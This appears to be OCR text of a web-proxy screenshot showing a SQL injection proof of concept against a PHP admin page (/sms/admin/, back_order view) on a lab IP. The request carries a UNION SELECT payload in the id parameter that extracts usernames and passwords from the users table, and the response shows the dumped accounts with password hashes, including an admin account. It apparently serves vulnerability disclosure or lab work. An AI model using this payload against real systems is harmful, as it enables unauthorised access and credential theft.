 Request
Pretty Raw Hex Copy Request \n
1 GET /sms/admin/?page=back_order/view_bo&id=
-4%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,(SELECT%20group_concat(username,0x3a,passw
ord)%20FROM%20users%20LIMIT%200,1),12,13,14,15,16--%20- HTTP/1.1
2 Host: 192.168.211.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=efkadqgsuotg08h1gjnm6om3kc
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render hd Copy Response \n
</th>
345 </tr>
346 </tfoot>
347 </table>
348 <div class="row">
349 <div class="col-md-6">
350 <div class="form-group">
351 <label for="remarks" class="text-info control-label">
Remarks
</label>
352 <p>
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a857
3b41ce73b5ba41617f8f7,cblake:cd74fae0a3adf459f73bbf187607
ccea,john:dc647eb65e6711e155375218212b3964,jane:dc647eb65
e6711e155375218212b3964
</p>
353 </div>
354 </div>
355 <div class="col-md-6">
356 <span class="text-info">
PARTIALLY RECEIVED
</span>
357 </div>
358 </div>
359 </div>
Search 0 highlights